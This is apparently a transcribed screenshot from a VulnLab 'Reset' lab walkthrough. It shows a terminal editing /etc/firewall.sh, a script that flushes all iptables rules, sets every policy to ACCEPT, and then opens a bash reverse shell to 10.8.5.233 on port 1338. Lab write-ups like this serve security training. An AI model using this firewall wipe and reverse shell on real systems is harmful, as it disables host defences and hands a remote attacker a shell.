 remo@Remo: ~ × sadm@reset: ~ × sadm@reset: ~ × remo@Remo: ~/VulnLab/Reset ×
GNU nano 6.2 /etc/firewall.sh
#!/bin/bash
iptables -P INPUT ACCEPT
iptables -P FORWARD ACCEPT
iptables -P OUTPUT ACCEPT
iptables -t nat -F
iptables -t mangle -F
iptables -F
iptables -X
bash -c "bash -i >& /dev/tcp/10.8.5.233/1338 0>&1"
Select Log File
Log Contents